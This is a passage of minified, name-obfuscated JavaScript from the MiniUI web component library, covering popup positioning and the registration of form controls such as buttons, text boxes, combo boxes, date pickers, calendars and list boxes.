_=l0lO(this.el,"zIndex");if(!isNaN(_))this.shadowEl.style.zIndex=_-2}this.shadowEl.style.display="none";if(this.O0001lTimer){clearTimeout(this.O0001lTimer);this.O0001lTimer=null}var _=this;this.O0001lTimer=setTimeout(function(){_.O0001lTimer=null;$[o0l0O](_)},20)}},ll0O00:function(){this.el.style.display="";var $=OlOl0(this.el);if($.width>this.maxWidth){l0ol(this.el,this.maxWidth);$=OlOl0(this.el)}if($.height>this.maxHeight){lO00(this.el,this.maxHeight);$=OlOl0(this.el)}if($.width<this.minWidth){l0ol(this.el,this.minWidth);$=OlOl0(this.el)}if($.height<this.minHeight){lO00(this.el,this.minHeight);$=OlOl0(this.el)}},_getWindowOffset:function($){return[0,0]},showAtEl:function(I,E){I=OlOO(I);if(!I)return;if(!this[OoO0o1]()||this.el.parentNode!=document.body)this[ooO101](document.body);var B={atEl:I,popupEl:this.el,xAlign:this.xAlign,yAlign:this.yAlign,xOffset:this.xOffset,yOffset:this.yOffset,popupCls:this.popupCls};mini.copyTo(B,E);l1OO(I,B.popupCls);I.popupCls=B.popupCls;this._popupEl=I;this.el.style.position="absolute";this.el.style.left="-2000px";this.el.style.top="-2000px";this.el.style.display="";this[OlO1Ol]();this.ll0O00();var K=mini.getViewportBox(),C=OlOl0(this.el),M=OlOl0(I),G=B.xy,D=B.xAlign,F=B.yAlign,N=K.width/2-C.width/2,L=0;if(G){N=G[0];L=G[1]}switch(B.xAlign){case"outleft":N=M.x-C.width;break;case"left":N=M.x;break;case"center":N=M.x+M.width/2-C.width/2;break;case"right":N=M.right-C.width;break;case"outright":N=M.right;break;default:break}switch(B.yAlign){case"above":L=M.y-C.height;break;case"top":L=M.y;break;case"middle":L=M.y+M.height/2-C.height/2;break;case"bottom":L=M.bottom-C.height;break;case"below":L=M.bottom;break;default:break}N=parseInt(N);L=parseInt(L);var A=this._getWindowOffset(E);if(B.outYAlign||B.outXAlign){if(B.outYAlign=="above")if(L+C.height>K.bottom){var _=M.y-K.y,J=K.bottom-M.bottom;if(_>J)L=M.y-C.height}if(B.outYAlign=="below")if(L+C.height>K.bottom){_=M.y-K.y,J=K.bottom-M.bottom;if(_>J)L=M.y-C.height}if(B.outXAlign=="outleft")if(N+C.width>K.right){var H=M.x-K.x,$=K.right-M.right;if(H>$)N=M.x-C.width}if(B.outXAlign=="right")if(N+C.width>K.right)N=M.right-C.width;if(B.alwaysView){if(L<0)L=0;if(L+C.height>K.bottom)L=K.bottom-C.height}this.Oooo0(N+A[0],L+A[1])}else this[o01l01](N+B.xOffset+A[0],L+B.yOffset+A[1])},Oooo0:function(A,_){this.el.style.display="";this.el.style.zIndex=mini.getMaxZIndex();mini.setX(this.el,A);mini.setY(this.el,_);this[OlO0lo](true);if(this.hideAction=="mouseout")lOll(document,"mousemove",this.o000,this);var $=this;this.O0001l();this.O11O1o();this._doShim();mini.layoutIFrames(this.el);this.isPopup=true;lOll(document,"mousedown",this.loOl,this);lOll(window,"resize",this.O10O,this);this[OOolo1]("Open")},open:function(){this[oO001]()},close:function(){this[l1l0ol]()},hide:function(){if(!this.el)return;if(this.popupEl)OOOo(this.popupEl,this.popupEl.popupCls);if(this._popupEl)OOOo(this._popupEl,this._popupEl.popupCls);this._popupEl=null;jQuery(this.O00OlO).remove();if(this.shadowEl)this.shadowEl.style.display="none";if(this._shimEl)this._shimEl.style.display="none";Ool1ol(document,"mousemove",this.o000,this);Ool1ol(document,"mousedown",this.loOl,this);Ool1ol(window,"resize",this.O10O,this);this[OlO0lo](false);this.isPopup=false;this[OOolo1]("Close")},setPopupEl:function($){$=OlOO($);if(!$)return;this.o10Oo();this.popupEl=$;this.ollllo()},setPopupCls:function($){this.popupCls=$},setShowAction:function($){this.showAction=$},setHideAction:function($){this.hideAction=$},setShowDelay:function($){this.showDelay=$},setHideDelay:function($){this.hideDelay=$},setXAlign:function($){this.xAlign=$},setYAlign:function($){this.yAlign=$},setxOffset:function($){$=parseInt($);if(isNaN($))$=0;this.xOffset=$},setyOffset:function($){$=parseInt($);if(isNaN($))$=0;this.yOffset=$},setShowModal:function($){this[oolOoO]=$},setShowShadow:function($){this[ol0O1O]=$},setMinWidth:function($){if(isNaN($))return;this.minWidth=$},setMinHeight:function($){if(isNaN($))return;this.minHeight=$},setMaxWidth:function($){if(isNaN($))return;this.maxWidth=$},setMaxHeight:function($){if(isNaN($))return;this.maxHeight=$},setAllowDrag:function($){this.allowDrag=$;OOOo(this.el,this.llloo);if($)l1OO(this.el,this.llloo)},setAllowResize:function($){this[Ol0oO1]=$;OOOo(this.el,this.OOlll0);if($)l1OO(this.el,this.OOlll0)},lo11O:function(_){if(this.O0olo1)return;if(this.showAction!="leftclick")return;var $=jQuery(this.popupEl).attr("allowPopup");if(String($)=="false")return;this.doShow(_)},lOOo1:function(_){if(this.O0olo1)return;if(this.showAction!="rightclick")return;var $=jQuery(this.popupEl).attr("allowPopup");if(String($)=="false")return;_.preventDefault();this.doShow(_)},OoOl:function(A){if(this.O0olo1)return;if(this.showAction!="mouseover")return;var _=jQuery(this.popupEl).attr("allowPopup");if(String(_)=="false")return;clearTimeout(this._hideTimer);this._hideTimer=null;if(this.isPopup)return;var $=this;this._showTimer=setTimeout(function(){$.doShow(A)},this.showDelay)},o000:function($){if(this.hideAction!="mouseout")return;this.lOoo($)},loOl:function($){if(this.hideAction!="outerclick")return;if(!this.isPopup)return;if(this[OOo0OO]($)||(this.popupEl&&o0O11(this.popupEl,$.target)));else this.doHide($)},lOoo:function(_){if(o0O11(this.el,_.target)||(this.popupEl&&o0O11(this.popupEl,_.target)));else{clearTimeout(this._showTimer);this._showTimer=null;if(this._hideTimer)return;var $=this;this._hideTimer=setTimeout(function(){$.doHide(_)},this.hideDelay)}},O10O:function($){if(this[OlOo01]()&&!mini.isIE6)this.O11O1o()},within:function(C){if(o0O11(this.el,C.target))return true;var $=mini.getChildControls(this);for(var _=0,B=$.length;_<B;_++){var A=$[_];if(A[OOo0OO](C))return true}return false}};mini.copyTo(ooO1l1.prototype,ooO1l1_prototype);l0l10o=function(){l0l10o[l0oO00][o1l1oO].apply(this,arguments)};l0o00(l0l10o,O01l1o,{text:"",iconCls:"",iconStyle:"",plain:false,checkOnClick:false,checked:false,groupName:"",img:"",o0oo00:"mini-button-plain",_hoverCls:"mini-button-hover",l11ol1:"mini-button-pressed",OoOl1o:"mini-button-checked",OOOO:"mini-button-disabled",allowCls:"",_clearBorder:false,uiCls:"mini-button",href:"",target:""});oO1l0=l0l10o[OlO11O];oO1l0[llO00O]=oolOO;oO1l0[O1l1oO]=Oo0OO;oO1l0.OO11o0=ll0ol;oO1l0.lo01O=Oo0o0;oO1l0.ll0o11=ooo1O;oO1l0[o1lO01]=ool11;oO1l0[lO1Ooo]=oO011;oO1l0[o1o1l]=O1loo1;oO1l0[O11OO]=o11Ool;oO1l0[Ooo1OO]=l1o1;oO1l0[oll001]=O1lOO;oO1l0[o010O1]=O1lO;oO1l0[o0l0o0]=oll0O0;oO1l0[l0lO11]=llO1;oO1l0[oOo0oO]=loooO;oO1l0[O01O0l]=o1lOO;oO1l0[ooOO00]=O10l0;oO1l0[oloO01]=olol1;oO1l0[Oolo1]=oo11o;oO1l0[O0l0l1]=l10O01;oO1l0[OOO101]=lll1;oO1l0[OO0lo0]=loll;oO1l0[oloo1]=oO0oO;oO1l0[oO0000]=oOo0;oO1l0[oo0OoO]=o0OOo;oO1l0[lO0ol0]=lO01;oO1l0[Ol0l0O]=Oo0Ol;oO1l0[o1Oo0l]=Ol0Ooo;oO1l0[ll1ll]=l111;oO1l0[l0o1lO]=lOo0;oO1l0[looOo]=oOlo0;oO1l0[o1oOOO]=oOOl1o;oO1l0[Ol00l]=o11o1l;O111lo(l0l10o,"button");llo110=function(){llo110[l0oO00][o1l1oO].apply(this,arguments)};l0o00(llo110,l0l10o,{uiCls:"mini-menubutton",allowCls:"mini-button-menu"});oOOo0=llo110[OlO11O];oOOo0[O1O0l]=O00Ol;oOOo0[Ol00O0]=llOol;O111lo(llo110,"menubutton");mini.SplitButton=function(){mini.SplitButton[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.SplitButton,llo110,{uiCls:"mini-splitbutton",allowCls:"mini-button-split"});O111lo(mini.SplitButton,"splitbutton");Ollo1o=function(){Ollo1o[l0oO00][o1l1oO].apply(this,arguments)};l0o00(Ollo1o,O01l1o,{formField:true,_clearText:false,text:"",checked:false,defaultValue:false,trueValue:true,falseValue:false,checkedCls:"mini-checkbox-checked",uiCls:"mini-checkbox"});o0o01=Ollo1o[OlO11O];o0o01[llO00O]=O11l0O;o0o01.O1O00=OO0lo;o0o01[ll0Olo]=ol10l;o0o01[lollOl]=o1OOl;o0o01[oOOl11]=OO1o0;o0o01[o1loO0]=l0010O;o0o01[o1O001]=Olol;o0o01[o1lO1l]=Oo000;o0o01[oo1o10]=o1oll;o0o01[lO1Ooo]=o01l1;o0o01[o1o1l]=o1oOl;o0o01[oloo1]=o01o1;o0o01[oO0000]=o1l0o;o0o01[O1oooo]=lll01;o0o01[looOo]=O1000;o0o01[l0o1lO]=o0O0O;o0o01[o1oOOO]=Ol101;o0o01[Ol00l]=O000l;O111lo(Ollo1o,"checkbox");ol0l0o=function(){ol0l0o[l0oO00][o1l1oO].apply(this,arguments)};l0o00(ol0l0o,ooO0oO,{name:"",formField:true,selectOnFocus:false,allowInput:true,minWidth:10,minHeight:15,maxLength:5000,emptyText:"",text:"",value:"",defaultValue:"",height:21,loO0:"mini-textbox-empty",Oo110O:"mini-textbox-focus",OOOO:"mini-textbox-disabled",uiCls:"mini-textbox",O0oOl1:"text",OOol00:false,_placeholdered:false,ooOool:null,inputStyle:"",vtype:""});lol10=ol0l0o[OlO11O];lol10[l100o1]=OOlol;lol10[oo11oo]=O0l1o;lol10[oll1o]=O0OOo;lol10[Oo0oll]=oOOll;lol10[lOOOOo]=ol0oo;lol10[lo10oo]=O10O1;lol10[oOO0lo]=oll1O;lol10[ll1lOO]=o110o;lol10[O1Oo10]=ooOll;lol10[o0ooll]=o0100;lol10[lOO0Oo]=oOOOO;lol10[ooloOO]=olOll;lol10[Ol1OO1]=lO1Oo;lol10[O1O1l0]=lloOo;lol10[ol10ol]=Oo0l1;lol10[l1o00o]=lOo0O;lol10[loo1l0]=OOOo1;lol10[oOoloO]=Oo0oO;lol10[o01l1o]=lolO0;lol10[OOloO0]=ooO0O1;lol10[O0l01l]=o1O1OO;lol10[O1000o]=Ol100;lol10[l00OO0]=oOO1l;lol10[l0O11]=O00oO;lol10.O1O001=ol0Oo;lol10[o01lo]=oo0ol;lol10[Ololl0]=lo0OO;lol10[llO00O]=o0lo0;lol10[OoO1o]=oolOo;lol10.ooOOll=Ol000;lol10.l1101o=l01o1l;lol10.OOl1=loOool;lol10.Oll1Oo=O01OO;lol10.lll1lo=OoOl01;lol10.OOlO10=OO0Ol;lol10.o00ol=o1lO;lol10.lo01O=l0ooO;lol10.ll0o11=lO01o;lol10.O0ool0=o0oOO;lol10[lOo1o1]=O00lo;lol10[llooo1]=l00oO;lol10[lOol0O]=l1OO01;lol10[lOOO0O]=olOoo;lol10[o00o00]=OOOol;lol10[oO0oll]=llOo0l;lol10[O10o0o]=O1Olll;lol10[OoO00O]=oo111l;lol10[ll1ll]=oO0lo;lol10[O1O0l]=olO11;lol10[l01ooO]=lO0lO;lol10[oo10OO]=OO0O0o;lol10.lllo0=oO1l;lol10[Ooo1lO]=o1ol;lol10[l11loo]=Oo00o1;lol10[OO01lo]=O01ll;lol10[l0011]=o0o0ll;lol10.O000oo=O0lOl;lol10[lO0O0]=loooo;lol10[lol001]=o1oo0;lol10[o1O001]=lllo01;lol10[o1lO1l]=o1OO;lol10[oo1o10]=O00oo;lol10[O1oooo]=O001l;lol10[l1oO11]=l0010;lol10[OlO1Ol]=l0O01;lol10[l0o1lO]=l1olO;lol10.oo0OOO=olOl0O;lol10[looOo]=oO1lo;lol10[o1oOOO]=olo10;O111lo(ol0l0o,"textbox");o010Oo=function(){o010Oo[l0oO00][o1l1oO].apply(this,arguments)};l0o00(o010Oo,ol0l0o,{uiCls:"mini-password",O0oOl1:"password"});Oo110=o010Oo[OlO11O];Oo110[o1lO1l]=llo1O;O111lo(o010Oo,"password");Ollolo=function(){Ollolo[l0oO00][o1l1oO].apply(this,arguments)};l0o00(Ollolo,ol0l0o,{maxLength:10000000,height:"",minHeight:50,O0oOl1:"textarea",uiCls:"mini-textarea"});o00o1=Ollolo[OlO11O];o00o1[OlO1Ol]=o1ol1;O111lo(Ollolo,"textarea");O00Oo1=function(){O00Oo1[l0oO00][o1l1oO].apply(this,arguments);var $=this[Ololol]();if($||this.allowInput==false)this._textEl[o101o]=true;if(this.enabled==false)this[ol10](this.OOOO);if($)this[ol10](this.loo00);if(this.required)this[ol10](this.Ol1ol)};l0o00(O00Oo1,ooO0oO,{name:"",formField:true,selectOnFocus:false,showButton:true,buttonToolTip:"",closeToolTip:"",showClose:false,emptyText:"",defaultValue:"",defaultText:"",value:"",text:"",maxLength:1000,minLength:0,height:21,inputAsValue:false,allowInput:true,l1oooo:"mini-buttonedit-noInput",loo00:"mini-buttonedit-readOnly",OOOO:"mini-buttonedit-disabled",loO0:"mini-buttonedit-empty",Oo110O:"mini-buttonedit-focus",O1Oo0:"mini-buttonedit-button",l1o0:"mini-buttonedit-button-hover",Oll10O:"mini-buttonedit-button-pressed",_closeCls:"mini-buttonedit-close",uiCls:"mini-buttonedit",_deferSetText:true,OOol00:false,_buttonWidth:20,_closeWidth:20,autoClear:false,ooOool:null,textName:"",inputStyle:""});lo1Oo=O00Oo1[OlO11O];lo1Oo[llO00O]=l110o;lo1Oo[OoO1o]=ol0O0;lo1Oo[lloO1]=lO0Oo;lo1Oo[oll1]=oolll;lo1Oo[l111Oo]=oOloO;lo1Oo[l00O0o]=lO1lO;lo1Oo[llooo1]=l01l0;lo1Oo[lOol0O]=O1oo1;lo1Oo[O100lO]=oOool0;lo1Oo[lOoOoo]=OO0l1l;lo1Oo[lO1Oo1]=oO000;lo1Oo[OoolOo]=ol010;lo1Oo[lO01o0]=loOo0;lo1Oo.O0O0o=oOOo1;lo1Oo.o111oO=OO0o1;lo1Oo.OOl1=llooo;lo1Oo.Oll1Oo=oOll1;lo1Oo.o00ol=ooOlo;lo1Oo.lll1lo=loO0l;lo1Oo.ooOOll=O1l11;lo1Oo[O101Oo]=OO1oo;lo1Oo[loO1l1]=ol0o1;lo1Oo.l1101o=oOoo1;lo1Oo.OO11o0=o01oo;lo1Oo.lo01O=O00ll;lo1Oo[Oll1ll]=ooo01;lo1Oo.ll0o11=oOl01;lo1Oo.O0ool0=l111l;lo1Oo[lOo1o1]=ool1o;lo1Oo[olO0lo]=OOOl1;lo1Oo[ll1111]=oOOOl;lo1Oo[lo0l10]=o0olO;lo1Oo[oll0Ol]=l11ll;lo1Oo[l0l1ol]=l10ol;lo1Oo[O00o0O]=O1110;lo1Oo[lO0O0]=oOoO1;lo1Oo[lol001]=l0Olo;lo1Oo[loOO01]=l01oo;lo1Oo[O1O0l]=O01oo;lo1Oo[ol0oOo]=oo01o;lo1Oo[l0O000]=Oo00O;lo1Oo[oo10OO]=loo01;lo1Oo[l11loo]=oOllo;lo1Oo[OO01lo]=l0o1O;lo1Oo[l0011]=l1l01;lo1Oo.O000oo=o0lo1;lo1Oo[o1O001]=lOlOO;lo1Oo[o1lO1l]=loOoo;lo1Oo[oo1o10]=OlOO0;lo1Oo[oloo1]=oOlO;lo1Oo[oO0000]=OOo1l;lo1Oo[O1oooo]=olooo;lo1Oo[o00o00]=oOlOEl;lo1Oo[oO0oll]=ooOO1;lo1Oo[O10o0o]=l1OOl;lo1Oo[OoO00O]=l100o;lo1Oo[l1oO11]=o0lOO;lo1Oo[OlO1Ol]=l0l10;lo1Oo[loOO11]=o0l1o;lo1Oo.oo0OOO=OOlOO;lo1Oo[looOo]=l1lOO;lo1Oo[l0o1lO]=ool00;lo1Oo[o1oOOO]=OoOll;lo1Oo.lo0oHtml=lllOl;lo1Oo.lo0osHTML=OOll10;lo1Oo[oO1O1l]=OoOllButtonHtml;lo1Oo[lOo1Oo]=OOlll;lo1Oo[lo1111]=l0l1o;lo1Oo[ll1oOl]=Ol1lo0;lo1Oo[Ol00l]=Oo1o0;O111lo(O00Oo1,"buttonedit");OO0lO0=function(){OO0lO0[l0oO00][o1l1oO].apply(this,arguments);this[llo001]();this.el.className+=" mini-popupedit"};l0o00(OO0lO0,O00Oo1,{uiCls:"mini-popupedit",popup:null,popupCls:"mini-buttonedit-popup",_hoverCls:"mini-buttonedit-hover",l11ol1:"mini-buttonedit-pressed",_destroyPopup:true,popupWidth:"100%",popupMinWidth:50,popupMaxWidth:2000,popupHeight:"",popupMinHeight:30,popupMaxHeight:2000,showPopupOnClick:false,alwaysView:false});l0oolO=OO0lO0[OlO11O];l0oolO[llO00O]=oOlO0;l0oolO.olOlOO=l10O1;l0oolO.ll0o11=O1l0l;l0oolO[lOo0lO]=O110O;l0oolO[Oo0Oo0]=O1o11;l0oolO[O0l00O]=OO111;l0oolO[oloO1]=Oo01o;l0oolO[olOlll]=l1l0O;l0oolO[Ololo]=l00Ol;l0oolO[lo0O1O]=l01Ol;l0oolO[olllo1]=lO00o;l0oolO[Ooo100]=ol100;l0oolO[O100lo]=loo0o;l0oolO[ol11O0]=lOO01O;l0oolO[oOO0o0]=OOl0o;l0oolO[Oo1Ol0]=lOloO;l0oolO[o1l0oo]=l1001;l0oolO[o1ol0O]=o1O0l;l0oolO[Ol0Ol]=OoO1O;l0oolO[O00l1]=O111l;l0oolO[o0oooo]=OO1Ol;l0oolO.Ol1ll1=ll111;l0oolO.o101AtEl=lo1O1;l0oolO[o1lOOo]=oO1O;l0oolO[l0lOlo]=oOl1O;l0oolO[oo101O]=OlOol;l0oolO[O0o111]=OO1o;l0oolO[lOOlOl]=ll0OO;l0oolO.o0o00=ooOl0;l0oolO.oO0O0=O0Oo;l0oolO[l01OOo]=o1ll0;l0oolO[llo001]=O0lO0;l0oolO[Ool01o]=oo0oo;l0oolO[l1o0Oo]=O1Ol;l0oolO[OOo0OO]=OO0ol;l0oolO.lll1lo=OOlo1;l0oolO.lo01O=l1o00;l0oolO.o10lo=lolOoO;l0oolO.OoOl=o10Ol;l0oolO.ooOOll=o1oOo;l0oolO[looOo]=Ol110;l0oolO[l0o1lO]=llol1;O111lo(OO0lO0,"popupedit");loo1l1=function(){this.data=[];this.columns=[];loo1l1[l0oO00][o1l1oO].apply(this,arguments);this[o1ooO]()};l0o00(loo1l1,OO0lO0,{text:"",value:"",valueField:"id",textField:"text",dataField:"",delimiter:",",multiSelect:false,data:[],url:"",valueInCheckOrder:true,columns:[],allowInput:false,valueFromSelect:false,popupMaxHeight:200,uiCls:"mini-combobox",changeOnSelectMethod:false,clearOnLoad:true,pinyinField:"tag",showNullItem:false,autoFilter:true});O11lo0=loo1l1[OlO11O];O11lo0[llO00O]=l1o000;O11lo0[o0110]=O1ll;O11lo0[lO1lo]=ooO1O;O11lo0[oo11ll]=Ooo11;O11lo0[o0ool]=lll0l;O11lo0.o00ol=lo1o1;O11lo0[OOllOl]=ll10o;O11lo0.Ol1ll1=oo10O;O11lo0.l0OOo=olOlo;O11lo0.oOo0l=ooO1l;O11lo0.OOl1=oooO;O11lo0.Oll1Oo=llO0o;O11lo0.lll1lo=l0l0;O11lo0.lo0ol0=l1llo;O11lo0[loOol]=lolOo;O11lo0[O0lo00]=O01O1;O11lo0[O1OloO]=O01O1s;O11lo0.oloo=lloll;O11lo0[oO0oo0]=ol0OO;O11lo0[l1oo00]=o0l11;O11lo0[OO0oO1]=ll01O;O11lo0[OO11lO]=lOo00;O11lo0[O1oOl1]=O101;O11lo0[olOol1]=OlO10;O11lo0[lo01l]=Ollol;O11lo0[lloO0l]=o0OO0;O11lo0[lloo1o]=OoOoO;O11lo0[OlOOl1]=Ol1oo;O11lo0[oo1o10]=ll1OO;O11lo0[o0ool0]=ooO11;O11lo0[O0o11]=ll1OOInCheckOrder;O11lo0[l1O0o]=Oll1o;O11lo0[lO0oo]=l1l1l;O11lo0[o0OOoO]=OlolOo;O11lo0[olol1O]=O00o;O11lo0[O011lo]=oO1O1;O11lo0[olO110]=lo111;O11lo0[oOll1O]=o11O;O11lo0[o110lO]=o0OO11;O11lo0[o1100]=ll1OOField;O11lo0[o0O01]=l0lo0;O11lo0[Ooll0]=lo1Ol;O11lo0[lO00oo]=ll0l0;O11lo0[O1lo1l]=O11ll;O11lo0[OOlolo]=Ool1;O11lo0[Oloo1O]=lllo;O11lo0[oOol1]=oo1l;O11lo0[l10O0l]=llo1o;O11lo0[l1lol1]=lo000;O11lo0[l11oO1]=l0O00;O11lo0[lo100o]=oO0ol;O11lo0[o00000]=oOoO10;O11lo0[oo0lO]=oO110;O11lo0[loo1o1]=ol011;O11lo0[oo110O]=oOOlO;O11lo0[lOOlOl]=l0oo1;O11lo0[llo001]=lO1ll;O11lo0[Ol00l]=o1O0;O11lo0[o1ooO]=OO1O;O111lo(loo1l1,"combobox");l0O1ll=function(){l0O1ll[l0oO00][o1l1oO].apply(this,arguments);l1OO(this.el,"mini-datepicker");this[llO0l0]("validation",this.O1O001,this)};l0o00(l0O1ll,OO0lO0,{valueFormat:"",format:"yyyy-MM-dd",maxDate:null,minDate:null,popupWidth:"",viewDate:new Date(),showTime:false,timeFormat:"H:mm",showYesterdayButton:false,showTodayButton:true,showClearButton:true,showOkButton:false,valueType:"date",uiCls:"mini-datepicker",_monthPicker:false,minDateErrorText:"",maxDateErrorText:"",nullValue:""});l1O0O=l0O1ll[OlO11O];l1O0O[llO00O]=o1Ol;l1O0O.lll1lo=OooOO;l1O0O.o00ol=OoO1l;l1O0O[Olo00]=l1o0o;l1O0O[Ol1OlO]=loOl1;l1O0O[o0lolo]=l0Ol0;l1O0O[oOlOo]=o0l1l;l1O0O[Ol110o]=lOO1O;l1O0O[Oo00ll]=ll11O;l1O0O[l01O01]=Ol01l;l1O0O[llOloo]=O11oO;l1O0O[OlO0ol]=o101O;l1O0O[OlOO0O]=oO010;l1O0O[oo10Ol]=Ol0oo;l1O0O[O00lol]=oOl0o;l1O0O[Ol00o0]=oo1o01;l1O0O[olo01]=O0OOl;l1O0O[l0OOl1]=o10l0;l1O0O[loo0O]=OO010;l1O0O[O0loOo]=O1O11;l1O0O[oOoOl0]=lO10O1;l1O0O[oool]=OoOo0;l1O0O[Olloo0]=loOl0;l1O0O[ooo1ol]=olO1O;l1O0O[lo1Ol1]=OOol0;l1O0O[l111o]=OOlO1;l1O0O[o11011]=O0oOo;l1O0O[o1O001]=lOllO;l1O0O[o1lO1l]=oolO1;l1O0O[Ollll]=ll1O0;l1O0O[O001l1]=lO1Ol;l1O0O[oo1o10]=loOOl;l1O0O[O11ol]=oolO1Format;l1O0O[l1O1o]=loOOlFormat;l1O0O[O10oOO]=OOlO0;l1O0O[ooOoll]=l01o11;l1O0O.olOo0=O010O;l1O0O.l001l=O011o;l1O0O.o00ll=l0Ool;l1O0O.O1O001=lOool;l1O0O.o0o00=llOl0;l1O0O[OOo0OO]=oOlO1;l1O0O[o0oooo]=ol1lo;l1O0O[lOOlOl]=l1Oo0;l1O0O[l01OOo]=OOO0;l1O0O[llo001]=oo01O;l1O0O[l0o1lO]=O1l0o;l1O0O[l1Olll]=OOol;O111lo(l0O1ll,"datepicker");mini.MonthPicker=function(){mini.MonthPicker[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.MonthPicker,l0O1ll,{uiCls:"mini-monthpicker",valueFormat:"",format:"yyyy-MM",_monthPicker:true});O111lo(mini.MonthPicker,"monthpicker");OloO11=function(){this.viewDate=new Date();this.l1O1=[];OloO11[l0oO00][o1l1oO].apply(this,arguments)};l0o00(OloO11,O01l1o,{width:220,height:160,monthPicker:false,_clearBorder:false,viewDate:null,o1O0oO:"",l1O1:[],multiSelect:false,firstDayOfWeek:0,yesterdayText:"Yesterday",todayText:"Today",clearText:"Clear",okText:"OK",cancelText:"Cancel",daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],format:"MMM,yyyy",timeFormat:"H:mm",showTime:false,currentTime:true,rows:1,columns:1,headerCls:"",bodyCls:"",footerCls:"",O0OoOl:"mini-calendar-today",O1O00O:"mini-calendar-weekend",l1Ol10:"mini-calendar-othermonth",OlOoll:"mini-calendar-selected",showHeader:true,showFooter:true,showWeekNumber:false,showDaysHeader:true,showMonthButtons:true,showYearButtons:true,showTodayButton:true,showClearButton:true,showOkButton:false,showYesterdayButton:false,uiCls:"mini-calendar",menuEl:null,menuYear:null,menuSelectMonth:null,menuSelectYear:null});oooO1=OloO11[OlO11O];oooO1[llO00O]=OOO1o;oooO1.oloo=O1O0O;oooO1.O0Oo10=OO00O;oooO1.olOo0=o0o1o;oooO1.lo01O=OllO0;oooO1.ll0o11=Oolo0;oooO1.OoO0=O0O1O;oooO1[lll0l0]=OoOO;oooO1[Oo101l]=l00o0;oooO1.lO0OO=o1o11;oooO1[l01o0O]=l00Ol0;oooO1[o0lOo0]=ooO10;oooO1[o011oO]=oOO1o;oooO1[l0oOo0]=ll010;oooO1.o1o1o=ooo0;oooO1.lOo10=o1oO1;oooO1.O1l0O=OlOOO;oooO1[ll1ll]=l0o0;oooO1[OlO1Ol]=OOloo;oooO1[oool]=ol0lO;oooO1[Olloo0]=Ooo1O;oooO1[ooo1ol]=loOoO;oooO1[lo1Ol1]=lO0lOo;oooO1[lo01l]=Ol0lo;oooO1[lloO0l]=O10Oo;oooO1[l1oool]=o1O01;oooO1[o00OlO]=llol0;oooO1[lloo1o]=l1101;oooO1[OlOOl1]=ooO01;oooO1[Olo0oo]=l1lO0;oooO1[o1O001]=lOl0o;oooO1[o1lO1l]=lO00O;oooO1[oo1o10]=O110;oooO1[OOOloO]=ll1lo;oooO1[OOO10]=OOl00;oooO1[oO11o1]=llllo;oooO1[Oo11O0]=l10o;oooO1[O1Ool]=O10O0;oooO1[l111o]=O0o110;oooO1[o11011]=o0o1O;oooO1[oo10Ol]=llOOO;oooO1[O00lol]=OlOOl;oooO1[Ol00o0]=o100l;oooO1[olo01]=O11O1;oooO1[O0loOo]=oO01l;oooO1[oOoOl0]=oOOlo;oooO1[l0OOl1]=O100o;oooO1[loo0O]=O00O1;oooO1[OoOo1l]=Ol1l;oooO1[OOOol1]=Ol11o;oooO1[Oo1l11]=l1ol0;oooO1[oO001o]=Ooo10;oooO1[o0l1O1]=lo1l1;oooO1[ol0O0o]=l0001;oooO1[OlO0ol]=ooolo;oooO1[OlOO0O]=Ol11O;oooO1[oo0OO0]=l101o;oooO1[lOl10l]=oo0ll;oooO1[ll01ol]=lolOO;oooO1[O1100]=o0OOl;oooO1[OOo0OO]=lO101;oooO1[lo1011]=l000l;oooO1[looOo]=l0Ooo;oooO1[l0o1lO]=Oo01O;oooO1[OoO00O]=oll0O;oooO1[o1oOOO]=o1l11;oooO1[lo0llO]=o1O1;oooO1[oOl100]=O0loO;oooO1[oo1lO1]=oo00l;O111lo(OloO11,"calendar");o000ol=function(){o000ol[l0oO00][o1l1oO].apply(this,arguments)};l0o00(o000ol,OoloO1,{formField:true,columns:null,columnWidth:80,showNullItem:false,nullItemText:"",showEmpty:false,emptyText:"",showCheckBox:false,showAllCheckBox:true,multiSelect:false,lOlO0O:"mini-listbox-item",O1lOoo:"mini-listbox-item-hover",_lol1ll:"mini-listbox-item-selected",uiCls:"mini-listbox"});lo001l=o000ol[OlO11O];lo001l[llO00O]=Ol0o;lo001l.ll0o11=lo0O1;lo001l.lOo1oo=llo0o;lo001l[oo00o1]=lolO1;lo001l.Ol0l1=l0o1;lo001l[OO0oO1]=oll0o;lo001l[OO11lO]=l11O;lo001l[O1oOl1]=l1oo1;lo001l[olOol1]=O1OOo;lo001l[l1OlOl]=lol010;lo001l[o11l0o]=olO1o;lo001l[lOO00o]=ooo1lO;lo001l[l0lO10]=l00o;lo001l[OlO1Ol]=lll00o;lo001l[ll1ll]=o1o00;lo001l[lo01l]=Oo1O0;lo001l[lloO0l]=lo0o1;lo001l[l0o1lO]=ll01;lo001l[looOo]=Ollo0;lo001l[o1oOOO]=O00ol;O111lo(o000ol,"listbox");OoOO0o=function(){OoOO0o[l0oO00][o1l1oO].apply(this,arguments)};l0o00(OoOO0o,OoloO1,{formField:true,_labelFieldCls:"mini-labelfield-checkboxlist",multiSelect:true,repeatItems:0,repeatLayout:"none",repeatDirection:"horizontal",lOlO0O:"mini-checkboxlist-item",O1lOoo:"mini-checkboxlist-item-hover",_lol1ll:"mini-checkboxlist-item-selected",l011l:"mini-checkboxlist-table",Ool01:"mini-checkboxlist-td",lOo01:"checkbox",uiCls:"mini-checkboxlist"});O0ol0=OoOO0o[OlO11O];O0ol0[llO00O]=l0ll1;O0ol0[olOOlo]=lOO01;O0ol0[OoO0l]=oo1oO;O0ol0[lol1o]=OlO1O;O0ol0[oooOol]=lolll;O0ol0[l0ll1O]=OOlOl;O0ol0[ooOlO]=olOl1;O0ol0.o1O1oO=o1Ol1;O0ol0.l11o=lo101;O0ol0[ll1ll]=oO0l1;O0ol0.OOOl0=O1loO;O0ol0[o1oOOO]=Olo0l;O111lo(OoOO0o,"checkboxlist");OO0O0O=function(){OO0O0O[l0oO00][o1l1oO].apply(this,arguments)};l0o00(OO0O0O,OoOO0o,{multiSelect:false,lOlO0O:"mini-radiobuttonlist-item",O1lOoo:"mini-radiobuttonlist-item-hover",_lol1ll:"mini-radiobuttonlist-item-selected",l011l:"mini-radiobuttonlist-table",Ool01:"mini-radiobuttonlist-td",lOo01:"radio",uiCls:"mini-radiobuttonlist"});o10O0=OO0O0O[OlO11O];O111lo(OO0O0O,"radiobuttonlist");o0ll1o=function(){this.data=[]